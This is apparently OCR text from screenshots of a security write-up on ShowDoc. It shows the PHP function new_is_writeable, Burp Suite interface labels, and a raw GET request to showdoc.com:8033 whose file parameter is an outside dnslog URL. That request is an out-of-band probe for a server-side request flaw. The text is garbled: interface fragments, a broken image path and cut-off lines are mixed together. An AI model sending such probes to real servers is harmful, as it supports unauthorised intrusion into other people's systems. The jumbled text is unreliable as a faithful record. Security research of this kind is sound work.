 2 个用法
public function new_is_writeable($file) $file: "http://yx77eijd.dnslog.pw"
{
if (is_dir($file)) { $file: "http://yx77eijd.dnslog.pw"
$dir = $file;
if ($fp = @fopen( filename: "$dir/test.txt", mode: 'w')) {
@fclose($fp);
Burp Project Intruder Repeater AutoRepeater Window Help Burp Suite Professional
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compare
AutoRepeater TsojanScan captcha-killer-modified Knife AppletPentester autoDecoder
1 × 2 × 3 × 5 × +
me\Contro
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex U2C Chinese \n
)或添加监
1 GET /server/index.php?s=/home/index/new_is_writeable&
file=http://yx77eijd.dnslog.pw HTTP/1.1
\Controller
2 Host: showdoc.com:8033
yx77eijd.dn